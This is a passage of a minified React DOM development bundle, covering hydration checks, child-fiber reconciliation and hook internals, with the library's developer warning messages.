https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<s0.length;n++)We(s0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),Ph(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function bm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return bm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(bm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Sm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Tm(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Em(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function L0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,q0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,q0(e),e}throw Ky=t,Vp=!0,qp}}function Z0(){if(Ky===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Ky;return Ky=null,Vp=!1,e}function q0(e){if(e===qp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=Wy;return Wy+=1,Dh===null&&(Dh=Tm()),L0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var ye=U.type;return ye===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===ye||B0(z,U)||typeof ye=="object"&&ye!==null&&ye.$$typeof===Yl&&Or(ye)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,ye){return z===null||z.tag!==7?(z=ni(U,O.mode,J,ye),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var ye=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return ye!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===ye?(ye=kl(U._debugInfo),O=g(O,z,U,J),ut=ye,O):null;case vu:return U.key===ye?S(O,z,U,J):null;case Yl:return ye=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=ye,O}if(Ll(U)||qe(U))return ye!==null?null:(ye=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=ye,O);if(typeof U.then=="function")return ye=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=ye,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,ye){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,ye);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,ye),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,ye);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,ye),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,ye,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),ye),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),ye);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var ye=U.key;if(typeof ye!="string")break;if(J===null){J=new Set,J.add(ye);break}if(!J.has(ye)){J.add(ye);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",ye)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var ye=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}ye=Ue(O,xl,U[lt],ye),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(ye=Ue(O,Fe,U[lt],ye),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(ye=Ue(O,al,U[lt],ye),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var ye=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?ye=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),ye;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?ye=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),ye}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?ye=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),ye}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var ye=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||B0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=ye,O;case vu:e:{for(ye=U,U=ye.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===ye.containerInfo&&z.stateNode.implementation===ye.implementation){n(O,z.sibling),J=o(z,ye.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(ye,O.mode,J),J.return=O,O=J}return d(O);case Yl:return ye=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=ye,O}if(Ll(U))return ye=kl(U._debugInfo),O=tt(O,z,U,J),ut=ye,O;if(qe(U)){if(ye=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=ye,O}if(typeof U.then=="function")return ye=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=ye,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(ye=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,ye),J.return=O,O=J):(n(O,z),J=zf(ye,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var ye=ut;ut=null;try{Wy=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===qp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=ye}}}function V0(e,t){var n=vc;oe(Qp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Rm(e){oe(Qp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Qp.current,fe(Ch,e),fe(Qp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Iy===null){var n=Iy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Mm,Mm),t}function Mm(){if(--sv===0&&Iy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Iy;Iy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function Q0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function X0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(Py)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,Py=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),Xp=!1,Fy=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Vp?(Vp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Fy=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,Py=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=kp!==0;return kp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(Xp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}Xp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Fy=kp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Fy;return Fy+=1,mo===null&&(mo=Tm()),e=L0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||Py)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(Am.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=Am.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function Am(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof 